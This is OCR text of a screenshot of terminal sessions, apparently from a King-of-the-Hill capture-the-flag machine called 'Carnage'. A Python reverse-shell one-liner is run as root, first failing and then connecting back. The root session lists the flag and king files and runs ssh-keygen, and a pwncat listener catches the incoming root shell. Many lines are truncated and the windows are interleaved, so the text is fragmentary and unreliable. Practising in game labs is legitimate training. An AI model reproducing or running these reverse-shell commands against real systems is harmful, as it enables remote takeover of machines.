 john@xps15: ~
En
duku@Carnage: /home/duku
duku@Carnage: /home/duku 79x40
File "<string>", line 1, in <module>
File "/usr/lib/python2.7/socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
[1]+  Exit 1                  python -c 'import socket,subprocess,os;s=socket.s
(s.fileno(),0); os.dup2(s.fileno(),1);  os.dup2(s.fileno(),2);os.system("/bin/b
root@Carnage:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.A
eno(),1);  os.dup2(s.fileno(),2);os.system("/bin/bash")' &
[1] 12274
root@Carnage:~#
root@Carnage:~#
root@Carnage:~# ls
flag4.txt  king.txt  koth
root@Carnage:~# ls -la
total 7328
drwx------  5 root root    4096 May 20 15:47 .
drwxr-xr-x 22 root root    4096 Apr 17 09:15 ..
lrwxrwxrwx  1 root root       9 Apr 22 07:04 .bash_history -> /dev/null
-rw-r--r--  1 root root     570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root    4096 May 20 04:46 .cache
-r--------  1 root root      38 May 20 04:57 flag4.txt
drwx------  2 root root    4096 Apr 23 02:04 .gnupg
-rw-------  1 root root       0 May 20 15:47 king.txt
-rwxr-xr-x  1 root root 7468757 May 20 05:11 koth
-rw-r--r--  1 root root     140 Nov 19  2007 .profile
drwx------  2 root root    4096 May 20 15:45 .ssh
root@Carnage:~# cd koth
-bash: cd: koth: Not a directory
root@Carnage:~# ls
flag4.txt  king.txt  koth
root@Carnage:~# cd .ssh
root@Carnage:~/.ssh# ls
root@Carnage:~/.ssh# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
[default] 0:ssh-keygen*
"Carnage"
15:12 30-May-20
john@xps15: ~/pwncat
john@xps15: ~/pwncat 79x40
john@xps15:~/pwncat$ source env/bin/activate;python -m pwncat -C data/pwncatrc
--listen -p 26501
[+] received connection from 10.10.84.169:55656
[+] new host with hash bd94b4d9cde70a67ceab663fbe841b42 (hostname: b'hostname:
Name or service not known', mac: 02:66:1f:f9:22:78)
[+] setting terminal prompt
[+] running in /bin/bash
[+] terminal state synchronized
[+] pwncat is ready 🐈
(remote) root@Carnage:/root#